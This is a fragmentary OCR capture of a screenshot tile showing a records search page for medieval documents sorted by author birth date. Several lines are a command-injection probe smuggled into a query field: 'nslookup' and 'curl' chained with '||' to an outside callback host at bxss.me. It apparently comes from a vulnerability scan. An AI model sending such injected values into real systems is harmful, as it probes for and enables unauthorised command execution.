
f Records
 by time period:
Medieval (500–1450)
y:
Date (Author's birth)
— Oldest → Newest
ng records
1
of
2475
records found.
okup -q=cname hitqtobevrdim088b5.bxss.me||curl hit
hitqtobevrdim088b5.bxss.me||curl hitqtobevrdim0
vrdim088b5.bxss.me||curl hitqtobevrdim088b5.bxss.